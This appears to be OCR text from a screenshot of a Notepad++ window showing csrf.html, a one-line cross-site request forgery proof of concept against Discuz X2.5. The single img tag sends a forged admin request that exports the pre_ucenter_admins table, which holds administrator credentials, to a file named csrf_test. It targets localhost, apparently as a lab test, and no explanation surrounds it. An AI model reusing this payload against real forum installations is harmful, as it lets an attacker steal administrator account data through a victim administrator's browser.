 C:\Users\ShleyCpt\Desktop\csrf.html - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
csrf.html
1 <img src=
"http://127.0.0.1/Discuz_X2.5/upload/admin.php?action=db&operation=export&setup=1&scrolltop=&anchor=&type=custom&customt
ables%5b%5d=pre_ucenter_admins&method=multivol&sizelimit=2048&extendins=0&sqlcompat=&usehex=1&usezip=0&filename=csrf_tes
t&exportsubmit=yes">